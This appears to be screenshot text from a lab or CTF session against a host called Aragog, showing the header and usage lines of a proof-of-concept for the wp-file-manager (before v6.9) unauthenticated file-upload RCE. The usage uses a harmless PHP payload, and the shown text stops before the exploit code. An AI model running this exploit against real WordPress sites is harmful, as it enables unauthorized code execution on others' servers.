 192.168.1.12
Disconnected
192.168.1.10 - Aragog
File: 2020-wp-file-manager-v67.py
1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3
4 """PoC for arbitrary file upload + remote code execution (wp-file-manager
5 <v6.9)
6
7 WordPress plugin wp-file-manager versions before v6.9 have unauthenticated
8 arbitrary file upload and remote code execution vulnerability. This allows
9 attacker to upload and execute PHP code on the target server.
10
11 Seravo notified plugin author, and fixed version (v6.9) was published within
12 hours.
13
14
15
16 Usage:
17
18 If you have target site with vulnerable plugin, this should be enough to
19 exploit:
20
21 apt-get install python3-requests
22 echo '<?php echo "Hello World!"; ?>' > payload.php
23 python3 2020-wp-file-manager-v67.py https://yoursite.example.com/
24
25 Alternative is to use plain cURL binary:
:
Notes - root's tasks Target -> Aragog (192.168.1.10)